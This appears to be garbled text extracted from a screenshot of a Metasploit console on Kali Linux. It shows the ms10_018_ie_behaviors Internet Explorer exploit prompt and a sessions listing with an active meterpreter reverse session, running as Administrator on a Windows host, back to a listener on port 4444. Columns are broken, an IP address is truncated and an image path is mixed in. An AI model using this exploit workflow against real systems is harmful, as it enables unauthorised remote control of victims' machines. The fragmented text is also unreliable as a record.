 search services sessions set setg
msf exploit(ms10_018_ie_behaviors) > sessions
Active sessions
===============
Id Type Information
nnection
-- ---- -----------
--------
KALI LINUX™
"the quieter you become, the more you are able to hear"
1 meterpreter x86/win32 DH-CA8822AB9589\Administrator @ DH-CA8822AB9589
2.168.11.111:53674 -> 192.168.11.125:4444 (192.168.11.125)